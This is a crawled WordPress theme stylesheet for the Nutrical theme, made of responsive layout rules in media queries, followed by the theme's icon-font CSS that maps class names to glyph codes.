	.wpb-js-composer .cspt-margin-bottom-0px-1200{
		margin-bottom: 0px !important
	}
	/*=== widget_calendar ===*/
	.widget_calendar table th, .widget_calendar table td {
	    padding: 5px;
	}
	/*=== cspt-margin-top-30px-1200*/
	.wpb-js-composer .cspt-margin-top-30px-1200{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-1200{
		margin-bottom: 30px !important
	}
	.cspt-testimonial-style-1 .creativesplanet-box-author{
		padding-left: 0px;
	}
	.cspt-testimonial-style-1 .creativesplanet-box-img{
		display: none;
	}
	/*===* cspt-heading ( Nutrical ) *===*/
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
	body .cspt-heading-xl {
	    font-size: 35px !important;
	    line-height: 45px !important;
	}
	body .cspt-heading-md {
	    font-size: 30px !important;
	    line-height: 40px !important;
	}
	body .cspt-heading-sm {
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading br,
	body .cspt-heading-xl br,
	body .cspt-heading-md br,
	body .cspt-heading-sm br {
	  display: none;
	}
	/*=== cspt-ihbox-style-5 ( Nutrical ) ===*/
	.cspt-steps-counter .vc_column_container:nth-child(2) .cspt-ihbox-style-5:before, 
	.cspt-steps-counter .vc_column_container:nth-child(1) .cspt-ihbox-style-5:before{
		display: none;
	}
	/*=== Footer newsletter area ===*/
	.cspt-footer-big-right{
		margin-top: 25px;
	}
	/*=== cspt-category-style3 ===*/
	.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
		display: none;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== extend row ( Homepage Newsletter )===*/
	.cspt-extend-colum-1200 .vc_column_container.vc_col-sm-8{
		width: 100%;
	}
	.cspt-extend-colum-1200 .vc_column_container.vc_col-sm-4{
		display: none;
	}
	.cspt-extend-colum-1200 .cspt-stretched-div:before{
		display: none;
	}
	.cspt-consultation-form input[type="email"] {
	    width: 100%;
	}
	/*=== cspt-ihbox-style-3 ===*/
	.cspt-ihbox.cspt-ihbox-style-3 {
	    padding: 0 50px;
	    padding-top: 60px;	
	}
	/*=== cspt-ihbox-style-5 ===*/
	.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon{
		height: auto;
	}
	/*=== cspt-ihbox-style-1 ===*/
	.cspt-ihbox-style-1 {
		padding: 0px 15px 30px;
	}
	/*=== cspt-hide-bg-1200 ===*/
	.cspt-hide-bg-1200{
		background-image: none !important;
	}
	/*=== cspt-rev-small ===*/
/*	.cspt-rev-small{
		font-size: 14px !important;
		line-height: 24px !important;
	}
*/
	/*=== cspt-service-style-5 ===*/
	body .cspt-service-style-5 .cspt-head {
	    bottom: 70px;
	}
}
@media only screen and (min-width: 991px) and (max-width: 1200px){ 
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
		font-size: 30px  !important;
		line-height: 40px !important;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px){ 
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== cspt-pricing-table-style-1 ===*/
	.cspt-pricing-table-style-1 .vc_btn3-container.vc_btn3-inline a{
		padding-left: 26px;
		padding-right: 26px;
		padding-top: 8px;
		padding-bottom: 8px;
	    font-size: 11px;
	}
	/*=== cspt-blogbox-style-1 ===*/
	.cspt-blogbox-style-1 .creativesplanet-box-content {
	    padding: 15px;	    
	}
	.cspt-blogbox-style-1 .creativesplanet-box-content .vc_general.vc_btn3 {
	    padding: 5px 25px;	   
	}
	.cspt-pricing-table-style-1 .cspt-ptable-lines-w {
		padding: 30px 10px;
	}
}
@media (max-width: 991px){
	/*=== Two Colum ===*/
	.cspt-box-2-2-991 .vc_column_container{
	    width: 50%;
	    margin-bottom: 30px;
	}
	.vc_row .woocommerce.columns-4 ul.products li.product{
	    width: 46%;
	    margin-bottom: 30px;
	}
	.widget-area.col-md-3 {
	    padding-top: 0px;
	}
	/*=== Post navigation break ===*/
	.post-navigation .nav-links{
		display: block;
	}
	.post-navigation .nav-links .nav-next {	  
	    margin-top: 15px;
	}
	/*=== Footer custom width ===*/
	.site-content > .row{
		display: block;
	}
	#secondary.widget-area,
	#primary.content-area{
		display: block;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.content-area.col-md-9 {	  
	    padding-bottom: 0px;
	}
	/*=== cspt-break ===*/
	.vc_inner.cspt-break-col-991 > .vc_column_container,
	.cspt-break-col-991.vc_row:not(.vc_inner) > .vc_column_container {
	    clear: both;
	    width: 100%;
	}
	.vc_inner.cspt-break-col-991 > .vc_column_container>.vc_column-inner,
	.cspt-break-col-991.vc_row:not(.vc_inner) > .vc_column_container>.vc_column-inner{
		width: auto;
	}
	.cspt-break-col-991.vc_row:not(.vc_inner) .cspt-extended-bg{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-991{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-991{
		text-align: right !important;
	}
	/*=== .cspt-margin-top-0px-991 ===*/
	.wpb-js-composer .cspt-margin-top-0px-991{
		margin-top: 0px !important
	}
	.wpb-js-composer .cspt-margin-bottom-0px-991{
		margin-bottom: 0px !important
	}
	/*=== cspt-margin-top-15px-991 ===*/
	.wpb-js-composer .cspt-margin-top-15px-991{
		margin-top: 15px !important
	}
	/*=== cspt-margin-top-30px-991 ===*/
	.wpb-js-composer .cspt-margin-top-30px-991{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-top-60px-991{
		margin-top: 60px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-991{
		margin-bottom: 30px !important
	}
	/*=== Single Team Member Style 1 ===*/
	.cspt-team-single-style-1 .cspt-team-single-inner .row{
		display: block;
	}
	.cspt-team-single-style-1 .cspt-team-single-inner .row .col-md-5,
	.cspt-team-single-style-1 .cspt-team-single-inner .row .col-md-7{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.cspt-team-single-style-1 .cspt-team-left-inner{
		margin-bottom: 80px;
	}
	/*=== Single Team Member Style 2 ===*/
	.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links{
		position: static;
	}
	.cspt-portfolio-lines-wrapper{
		    margin-bottom: 30px;
	}
	.cspt-team-form .col-sm-6{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;	
	}
	/*=== cspt-single-image-991 ===*/
	.cspt-single-image-991.wpb_single_image .vc_single_image-wrapper,
	.cspt-single-image-991.wpb_single_image .vc_figure,
	.cspt-effect-img-2.wpb_single_image .vc_single_image-wrapper,
	.cspt-effect-img-2.wpb_single_image .vc_figure{
		display: block;
		width: 100%;
	} 
	.cspt-single-image-991.wpb_single_image img,
	.cspt-effect-img-2 img{
		width: 100%;
	}
	/*===* Hide colum  *===*/
	.cspt-break-col-991 .cspt-hide-colum {
		display: none !important
	}
	/*===* cspt-full-btn  *===*/
	.cspt-full-btn .vc_btn3 .vc_btn3-icon {
	    right: 20px !important;
	}
	/*=== cspt-element-static_box-style-1 ===*/
	.cspt-element-static_box-style-1 .cspt-static-box-inner{		
		padding-bottom: 60px;
	}
	.cspt-cross-bg .cspt-stretched-div:after{
		display: none;
	}
	.cspt-cross-bg .cspt-video-icon-center{
		position: static;
		margin-top: 70px;
	}
	/*=== cspt-overflow-visible-991 ===*/
	.vc_row.cspt-overflow-visible-991{
	  overflow: hidden !important;
	}
	.cspt-sortable-list-ul {
	    text-align: left;
	    margin-bottom: 30px;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== cspt-service-style-2 ===*/
	.cspt-service-style-2 .creativesplanet-box-content-inner {
	    padding: 32px 10px 10px;
	}
	/*=== cspt-slider ===*/
	.cspt-slider .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item img{
		width: 100%; 
	}
	/*=== cspt-steps-counter ===*/
	.cspt-steps-counter .vc_column_container:nth-child(3) .cspt-ihbox-style-5:before,
	.cspt-steps-counter .vc_column_container:nth-child(2) .cspt-ihbox-style-5:before,
	.cspt-steps-counter .vc_column_container:nth-child(1) .cspt-ihbox-style-5:before{
		display: none; 
	}
	/*=== cspt-ihbox-style-1 ( Theme Special ) ===*/
	.cspt-ihbox-style-1 {
	    padding: 10px;	  
	}
	/*=== cspt-testimonial-style-5 ( Theme Special ) ===*/
	.cspt-testimonial-style-5 {
	    padding: 15px;
	}
	/*=== cspt-testimonial-style-5 ( Theme Special ) ===*/
	.cspt-footer-big-area {
	    padding-bottom: 35px;
	    padding-left: 35px;
	}
	/*=== cspt-testimonial-block ( Theme Special ) ===*/
	.cspt-testimonial-block.vc_column_container{
		display: block !important;
	}
	.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
		display: none;
	}
	/*=== cspt-ihbox.cspt-ihbox-style-3 ( Theme Special ) ===*/
	.cspt-ihbox.cspt-ihbox-style-3 .vc_custom_heading{
		writing-mode: unset;
		text-orientation: unset;
		white-space: normal;
	}
	.cspt-ihbox.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper {
	    margin-left: 0;	
	    display: inline-block;
	}	
	.cspt-ihbox.cspt-ihbox-style-3 {
		text-align: center;
		padding-bottom: 50px;
	}	
	/*=== cspt-hide-bg-991 ===*/
	.cspt-hide-bg-991{
		background-image: none !important;
	}
}

@media only screen and (min-width: 575px) and (max-width: 767px){ 
	/**** cspt-two-colum-view ( Theme Special )  ****/
	.cspt-two-colum-view-991-to-768 .cspt-service-ele,
	.cspt-two-colum-view-991-to-768 .vc_column_container{
		float: left;
		margin-bottom: 35px;
		width: 50%;
	}
}
@media (max-width: 767px){

	.cspt-title-bar-content, 
	.cspt-title-bar-wrapper{
		min-height: 250px;
	}

	/*=== cspt-service-style-5 ( Theme Special ) ===*/
	.cspt-service-style-5 .creativesplanet-box-content {
	    position: static;
	}
	.cspt-service-style-5 .creativesplanet-box-content .creativesplanet-box-content-inner {
	    padding: 30px 25px 25px;
	}
	.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon {
	    height: auto;
	    padding-bottom: 36px;
	}
	body .cspt-service-style-5 .cspt-head {
	    position: static;
	    width: 100%;
	    padding-bottom: 15px;
	}
	body .cspt-service-style-5 .cspt-service-btn {
		position: static;
		width: 100%
	}

	.cspt-header-search-form-wrapper .search-form input[type="search"]{
		font-size: 15px;
	}
	/*===* vc_row *===*/
	body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
	body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent) {
	    padding-top: 70px;
	    padding-bottom: 40px;
	}
	body .cspt-bgimg-mobi-hide{
    	background: none !important;
    }
    /*===* Our History *===*/
	.cspt-ourhistory .col-md-3, 
	.cspt-ourhistory .cspt-ourhistory-left {
	    display: none;
	}
	.cspt-ourhistory .cspt-ourhistory-right .cspt-timeline-image, 
	.cspt-ourhistory .cspt-ourhistory-right .label {
	    display: block;
	}
	.cspt-ourhistory .cspt-ourhistory-right {
	    -ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	/*=== cspt-extended-bg*/
	.cspt-extended-bg.cspt-extended-bg-first-col, 
	.cspt-extended-bg.cspt-extended-bg-last-col{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-767{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-767{
		text-align: right !important;
	}
	.wpb-js-composer .cspt-align-center-767{
		text-align: center !important;
	}
	/*===* .cspt-margin-top-0px-767 ===*/
	.wpb-js-composer .cspt-margin-top-0px-767{
		margin-top: 0px !important
	}
	.wpb-js-composer .cspt-margin-bottom-0px-767{
		margin-bottom: 0px !important
	}
	/*=== cspt-margin-top-30px-767 ===*/
	.wpb-js-composer .cspt-margin-top-30px-767{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-767{
		margin-bottom: 30px !important
	}
	/*===* cspt-blog-meta-bottom ===*/
	.cspt-blog-meta-bottom .cspt-blog-meta-bottom-right{
		margin-top: 15px;
	}
	/*=== cspt-footer-text-area ===*/
	.cspt-footer-text-area .row{
		display: block;
	}
	.cspt-footer-text-area .row .col-md-6{
		width: 100%;
		text-align: center;
	}
	.cspt-footer-text-area .cspt-social-links,
	.cspt-footer-menu-area {
		text-align: center;		
	}
	.cspt-footer-text-area .cspt-social-links{
		padding: 0;
		margin-top: 25px;
	}
	.cspt-footer-menu-yes .cspt-footer-copyright-text-area{
		margin-top: 0px;
		text-align: center;
	}
	.cspt-footer-text-area {	    
	    padding-top: 30px;
	    padding-bottom: 30px;
	}
	body .cspt-bgimage-position-right-center-767 {
	    background-position: right center !important;
	}
	/*-----------------------------------------
	 * error-404
	 * ---------------------------------------*/
	.error-404 .error-message {
	    font-size: 211px;
	    line-height: 215px;	
	}
	.cspt-testimonial-style-2 .creativesplanet-box-content .creativesplanet-testimonial-text{
		font-size: 22px;
		line-height: 32px;
	}
	.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
	.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev{
		display: none;
	}
	/*=== Product slider ===*/
	body .rev_slider .zeus .tp-tab-title {
		padding: 23px 25px !important;
	}
	/*=== creativesplanet-ele-fid-style-1 ===*/
	.cspt-box-2-2-991 .vc_column_container{
	    width: 100%;
	    margin-bottom: 30px;
	}
	.cspt-row-expand-right:after{
		display: none;
	}
	.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center {
	    margin-bottom: 40px;
	}
	/*=== cspt-team-style-3 ( Theme Special ) ===*/
	.cspt-team-style-3 .cspt-featured-wrapper img{
		width: 100%;
	}
	/*=== cspt-team-single-style-1 ===*/
	.cspt-team-single-style-1 .cspt-team-single .col-md-6 + .col-md-6{
		margin-top: 60px;
	}	
	.cspt-team-single-style-1 .cspt-single-team-info{
		display: block;
	}
	/*=== cspt-team-single-style-2 ===*/
	.cspt-team-single-style-2 .cspt-team-title-box{
		margin-top: 35px;
	}
	/*=== cspt-testimonial-style-1 ( Theme Special ) */
	.cspt-testimonial-style-1 .creativesplanet-post-item {
	    padding: 0 0px;
	}
	.cspt-testimonial-style-1 .creativesplanet-box-desc:after {
	    left: -40px;
	}
	/*=== cspt-blogbox-style-2 ( Theme Special ) ===*/
	.cspt-blogbox-style-2 .post-item {
	    margin-bottom: 30px;
	    display: block !important;
	}
	.cspt-blogbox-style-2 .post-item .cspt-featured-container {
	    width: 100%;
	    flex-shrink: unset;
	}
	.cspt-blogbox-style-2 .creativesplanet-box-content {
	    padding: 30px;
	}
	/*=== cspt-portfolio-style-1 ( Theme Special ) ===*/
	.cspt-element-portfolio-style-1 .cspt-element-posts-wrapper{
		display: block;
	}
	.cspt-portfolio-style-1 img{
		width: 100%;
	}
	/*=== blog List ===*/
	.blog .nav-links {
	    margin-bottom: 30px;
	}
	/*=== cspt-abs-img ( Theme Special ) ===*/
	.cspt-abs-img{
		position: static;
	}
	/*=== cspt-element-static_box-style-1 ===*/
	.cspt-element-static_box-style-1 .cspt-static-box-inner{
		margin-left: 0px;
		padding-bottom: 60px;
	}
	/*=== Border none ( Theme Special ) ===*/
	.cspt-row-border-767-none.vc_row{
		border: none !important;
	}
	.cspt-colum-border-767-none .vc_column-inner{
		border: none !important;
	}
	/*=== cspt-carousel-navs ( Theme Special ) ===*/
	.cspt-carousel-navs{
		position: static;
		margin-top: 15px;
	}
	/*=== creativesplanet-ele-pricing-table ( Theme Special ) ===*/
	.creativesplanet-ele-pricing-table .row > div{
		margin-bottom: 30px;
	}
	/*=== creativesplanet-ele-pricing-table ( Theme Special ) ===*/
	.cspt-footer-big-area .mc4wp-form-fields{
		display: block;
	}
	.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn,
	.cspt-footer-big-area .mc4wp-form .btn{
		margin-left: 0;
		margin-top: 15px;
		width: 100%;
	}
	.cspt-footer-big-area .mc4wp-form input[type="email"]{
		width: 100%;
	}
	/*=== cspt-element-testimonial-style-1 ( Theme Special ) ===*/
	.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot {
	    width: 12px;
	}
	/*=== cspt-element-testimonial-style-1 ( Theme Special ) ===*/
	.cspt-portfolio-single-style-1 .cspt-portfolio-summary{
		margin-bottom: 35px;
	}
	/*=== extend row ( Homepage Newsletter ) ===*/
	.cspt-consultation-form{
		display: block !important
	}
	.cspt-consultation-form h4{
		margin-bottom: 15px !important;
	}
	.vc_row .cspt-consultation-form button[type=submit]{
		margin-top: 15px;
	}
	/*=== cspt-vertical-sep ===*/
	.cspt-vertical-sep .wpb_column:after{
		display: none;
	}
	/*=== Two Colum ===*/
	.cspt-box-2-2-767 .vc_column_container{
	    float: left;
	}
	/*=== cspt-blogbox-style-3 ===*/
	.creativesplanet-element-viewtype-row-column .cspt-blogbox-style-3{
		margin-bottom: 25px;
	}
	.cspt-animated-img .cspt-stretched-div{
		display: none;
	}
	/*=== cspt-hide-bg-767 ===*/
	.cspt-hide-bg-767{
		background-image: none !important;
	}
	/*=== cspt-client-style-1 ===*/
	.creativesplanet-element-viewtype-row-column .cspt-client-style-1{
    	padding: 0px;
	}
}
@media (max-width: 575px) {
	.cspt-element-testimonial-style-3 .row .cspt-testimonial-3-head-area,
	body:not(.cspt-sidebar-right):not(.cspt-sidebar-left) .site-content.container{
		padding: 0 30px;
	}
	.cspt-blog-meta .cspt-meta-classic-right {
	    padding-left: 0;
	    text-align: left;
	    display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left {
	    position: static;
	    width: auto;
	    display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date {	
	    padding: 6px 22px;
	    margin-right: 10px;
	}
	.cspt-blog-meta.cspt-blog-meta-top{
		text-align: left;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span span{
		display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date{
		font-size: 16px;
		line-height: 26px;
	}
	.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top, 
	.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top{
		display: block;
	}
	.cspt-no-img .cspt-blog-meta .cspt-meta-classic-right, 
	.cspt-default-view .cspt-blog-meta .cspt-meta-classic-right{
		padding-left: 0;
		display: block;
		margin-bottom: 15px;
	}
	.comment-respond .comment-reply-title{
		font-size: 20px;
		line-height: 30px;
	}
	.comment-respond .comment-reply-title small{
		font-size: 13px;
		line-height: 13px;
	}
	.comment-list .comment-respond{
		padding-left: 0;
	}
	.comment-list .children {
	    margin-left: 10px;
	}
	.cspt-comment-content{
		margin-left: 0px;
		margin-top: 25px;
	}
	.cspt-comment-avatar{
		float: none;
	}
	.cspt-comment-content:before, .cspt-comment-content:after {	
	    border-width: 0px 10px 10px 10px;
	    border-color: transparent transparent #fff transparent;	
	}
	.cspt-comment-content:after {	    
	    border-width: 0px 12px 12px 12px;
	    border-color: transparent transparent #e9e9e9 transparent;
	}
	.cspt-comment-content:before{
	    top: -10px;
	    left: 17px;
	}
	.cspt-comment-content:after{
	    top: -13px;
	    left: 15px;
	}
	.cspt-comment-form-input-wrapper{
		display: block;
	}
	.cspt-comment-form-input-wrapper .cspt-comment-form-input{
		flex: none;
		width: 100%;
		margin-left: 0px;
	}
	.cspt-author-box{
		display: block;
	}
	.cspt-author-content{
		margin-top: 20px;
	}
	.cspt-header-style-2 .nav-menu-toggle{
	    right: 15px !important;
	}
	.site-branding{
		margin-left: 10px;
	}
	.cspt-rev-heading span,
	.cspt-rev-heading{
		font-size: 22px !important;
		line-height: 32px !important;
	}
	/*===  Heading height  ===*/
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	.cspt-responsive-heading{
		font-size: 25px !important;
		line-height: 35px !important;
	}
	.cspt-blog-classic .cspt-post-title {
	    font-size: 25px;
	    line-height: 35px;
	}
	.cspt-tbar-title {  
	    font-size: 30px;
	    line-height: 40px;
	}
	/*--------------------------------------
	 * error-404
	 * ---------------------------------------*/
	.error-404 .error-message {
	    font-size: 150px;
	    line-height: 150px;
	}
	.error404 .site-content.container{
		padding: 0 30px;
	}
	/*=== creativesplanet-ele-fid-style-3 ( Theme Special ) ===*/
	.creativesplanet-ele-fid-style-3{
		position: static;
	}
	.creativesplanet-ele-fid-style-3:after{
		display: none;
	}
	.cspt-box-shadow-2 .vc_column-inner > .wpb_wrapper{
		padding-right: 0px;
	}
	/*=== cspt-element-cspt-client-style-1 ( Theme Special ) ===*/
	.cspt-element-cspt-client-style-1.creativesplanet-element-viewtype-row-column .cspt-element-posts-wrapper{
		display: block;
	}
}
/*********************** Min start **********************************/
@media screen and (min-width: 768px) {
	.cspt-empty-sidebar #primary {
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	/*=== cspt-custom-7-5-column ( For homepage first section ) ===*/
	.cspt-custom-7-5-column .vc_column_container.vc_col-sm-7{
		 width: 57.33333333%;
	}
	.cspt-custom-7-5-column .vc_column_container.vc_col-sm-5{
		 width: 42.66666667%;
	}
	/*.cspt-blog-meta-bottom*/
	.cspt-blog-meta-bottom {
	    padding: 20px 0;
	    display: -ms-flexbox !important;
	    display: flex !important;
	    align-items: center;
	}
	.cspt-blog-meta-bottom .cspt-blog-meta-bottom-left {
	    margin-right: auto!important;
	    width: 50%;
	    padding-right: 10px;
	}
	.cspt-blog-meta-bottom.cspt-blog-meta-no-social .cspt-blog-meta-bottom-left{
		width: 	100%;
	}
	/*=== cspt-bmi-cal-wrapper ===*/
	.cspt-bmi-cal-wrapper .col-lg-5{
	    -ms-flex: 0 0 38%;
	    flex: 0 0 38%;
	    max-width: 38%;
	}
	.cspt-bmi-cal-wrapper .col-lg-2{
	    -ms-flex: 0 0 24%;
	    flex: 0 0 24%;
	    max-width: 24%; 
	}
	/*=== cspt-ihbox-style-1 ===*/
	.cspt-ihbox-style-1-main {
	    border-right: 1px solid #e8e8e8;
	}
	.cspt-ihbox-style-1-main .vc_column_container .cspt-ihbox-style-1 {
	    border-right: 0;
	}
	.five-columns.vc_row .vc_col-sm-2 {
		float: left;
		width: 18.5%;
		padding: 0;
		margin-right: 1.5%;
		min-height: 0;
	}
	.five-columns.vc_row .vc_col-sm-2:nth-last-child(2) {
		margin-right: 0;
	}
	.five-columns.vc_row.cspt-1-colum-highlight .vc_col-sm-2:nth-child(1){
		width: 	30%;
	}	
	.five-columns.vc_row.cspt-2-colum-highlight .vc_col-sm-2:nth-child(2){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-3-colum-highlight .vc_col-sm-2:nth-child(3){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-4-colum-highlight .vc_col-sm-2:nth-child(4){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-5-colum-highlight .vc_col-sm-2:nth-child(5){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-3-colum-highlight .vc_col-sm-2{
		width: 15.5%;
	}
	.col-md-20percent {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media screen and (min-width: 992px) {
	.cspt-sidebar-left #secondary,
	.cspt-sidebar-right #secondary{
	    flex: 0 0 30%;
	    max-width: 30%;
	}
	.cspt-sidebar-left #primary,
	.cspt-sidebar-right #primary{
	    flex: 0 0 70%;
	    max-width: 70%;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== Custom Colum ===*/
	.cspt-colum-6-3-3 .vc_col-sm-6.vc_column_container{
	  width: 44%;
	}
	.cspt-colum-6-3-3 .vc_col-sm-3.vc_column_container{
	  width: 28%;
	}
	/*=== Footer newsletter area ===*/
	.cspt-footer-big-area{
	    display: -ms-flexbox!important;
	    display: flex!important;    
	}
}
@media (min-width: 1200px){
	.container {
	    max-width: 1200px;
	}
	.cspt-sidebar-right #secondary{
		flex: 0 0 30%;
	    max-width: 30%;
	}
	/*=== Theme Special ===*/
	.cspt-sidebar-exists .site-footer.cspt-footer-big-text-area-overlay{
	    margin-top: -95px;
	}
}
.cspt-center-vid-icon .vc_icon_element-inner {
	position: absolute !important;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}


--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/libraries/creativesplanet-base-icons/css/creativesplanet-base-icons.css?ver=6.8.3
body_size: 6614
content:
@font-face {
  font-family: 'creativesplanet-base-icons';
  src: url('../font/creativesplanet-base-icons.eot?15722022');
  src: url('../font/creativesplanet-base-icons.eot?15722022#iefix') format('embedded-opentype'),
       url('../font/creativesplanet-base-icons.woff2?15722022') format('woff2'),
       url('../font/creativesplanet-base-icons.woff?15722022') format('woff'),
       url('../font/creativesplanet-base-icons.ttf?15722022') format('truetype'),
       url('../font/creativesplanet-base-icons.svg?15722022#creativesplanet-base-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'creativesplanet-base-icons';
    src: url('../font/creativesplanet-base-icons.svg?15722022#creativesplanet-base-icons') format('svg');
  }
}
*/
 
 [class^="cspt-base-icon-"]:before, [class*=" cspt-base-icon-"]:before {
  font-family: "creativesplanet-base-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.cspt-base-icon-search:before { content: '\e800'; } /* '' */
.cspt-base-icon-chat:before { content: '\e801'; } /* '' */
.cspt-base-icon-calendar:before { content: '\e802'; } /* '' */
.cspt-base-icon-link:before { content: '\e803'; } /* '' */
.cspt-base-icon-search-1:before { content: '\e804'; } /* '' */
.cspt-base-icon-quote:before { content: '\e805'; } /* '' */
.cspt-base-icon-right-open:before { content: '\e806'; } /* '' */
.cspt-base-icon-left-open:before { content: '\e807'; } /* '' */
.cspt-base-icon-user:before { content: '\e808'; } /* '' */
.cspt-base-icon-chat-1:before { content: '\e809'; } /* '' */
.cspt-base-icon-folder-open:before { content: '\e80a'; } /* '' */
.cspt-base-icon-tags:before { content: '\e80b'; } /* '' */
.cspt-base-icon-tumbler:before { content: '\e80c'; } /* '' */
.cspt-base-icon-left-quote:before { content: '\e80d'; } /* '' */
.cspt-base-icon-location:before { content: '\e80e'; } /* '' */
.cspt-base-icon-right-big:before { content: '\e80f'; } /* '' */
.cspt-base-icon-arrow-right:before { content: '\e810'; } /* '' */
.cspt-base-icon-down-open-big:before { content: '\e811'; } /* '' */
.cspt-base-icon-up-open-big:before { content: '\e812'; } /* '' */
.cspt-base-icon-cancel:before { content: '\e813'; } /* '' */
.cspt-base-icon-angle-right:before { content: '\e814'; } /* '' */
.cspt-base-icon-arrow-left:before { content: '\e815'; } /* '' */
.cspt-base-icon-aside:before { content: '\e816'; } /* '' */
.cspt-base-icon-music:before { content: '\e817'; } /* '' */
.cspt-base-icon-plus:before { content: '\e818'; } /* '' */
.cspt-base-icon-videocam:before { content: '\e819'; } /* '' */
.cspt-base-icon-link-1:before { content: '\e81a'; } /* '' */
.cspt-base-icon-gallery:before { content: '\e81b'; } /* '' */
.cspt-base-icon-right-small:before { content: '\e81c'; } /* '' */
.cspt-base-icon-left-small:before { content: '\e81d'; } /* '' */
.cspt-base-icon-angle-left:before { content: '\e81e'; } /* '' */
.cspt-base-icon-form:before { content: '\e81f'; } /* '' */
.cspt-base-icon-method-draw-image:before { content: '\e820'; } /* '' */
.cspt-base-icon-marker:before { content: '\e821'; } /* '' */
.cspt-base-icon-contact:before { content: '\e822'; } /* '' */
.cspt-base-icon-supermarket-1:before { content: '\e823'; } /* '' */
.cspt-base-icon-supermarket:before { content: '\e824'; } /* '' */
.cspt-base-icon-shopping-bag-1:before { content: '\e825'; } /* '' */
.cspt-base-icon-shopping-bag:before { content: '\e826'; } /* '' */
.cspt-base-icon-shopping-basket:before { content: '\e827'; } /* '' */
.cspt-base-icon-menu-1:before { content: '\e828'; } /* '' */
.cspt-base-icon-arrow-right-1:before { content: '\e829'; } /* '' */
.cspt-base-icon-call:before { content: '\e82a'; } /* '' */
.cspt-base-icon-align-left:before { content: '\e82b'; } /* '' */
.cspt-base-icon-right-arrow:before { content: '\e82c'; } /* '' */
.cspt-base-icon-testimonial:before { content: '\e82d'; } /* '' */
.cspt-base-icon-arrow:before { content: '\e82e'; } /* '' */
